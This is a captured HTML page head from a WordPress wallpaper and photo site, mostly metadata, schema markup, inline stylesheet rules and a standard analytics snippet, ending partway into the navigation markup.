

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/photos-503/
body_size: 15482
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Celine Bing Charming Photos 503 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Celine Bing Charming Photos 503 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/photos-503/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Celine Bing Charming Photos 503 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Celine Bing Charming Photos 503 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/photos-503/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2020-02-02T19:17:11+00:00"/>
<meta property="article:modified_time" content="2024-12-04T15:15:44+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg"/>
<meta property="og:image:width" content="562"/>
<meta property="og:image:height" content="990"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minute"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/photos-503/#article","isPartOf":{"@id":"https://www.wallpics.net/photos-503/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Celine Bing Charming Photos 503","datePublished":"2020-02-02T19:17:11+00:00","dateModified":"2024-12-04T15:15:44+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/photos-503/"},"wordCount":4,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/photos-503/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg","keywords":["Celine Bing Charming"],"articleSection":["Tranny"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/photos-503/","url":"https://www.wallpics.net/photos-503/","name":"Celine Bing Charming Photos 503 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/photos-503/#primaryimage"},"image":{"@id":"https://www.wallpics.net/photos-503/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg","datePublished":"2020-02-02T19:17:11+00:00","dateModified":"2024-12-04T15:15:44+00:00","description":"Celine Bing Charming Photos 503 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/photos-503/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/photos-503/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/photos-503/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2021/01/Photos-503.jpg","width":562,"height":990},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/photos-503/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Celine Bing Charming Photos 503"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Celine Bing Charming Photos 503 Comments Feed" href="https://www.wallpics.net/photos-503/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fphotos-503%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fphotos-503%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/31698"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=31698'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
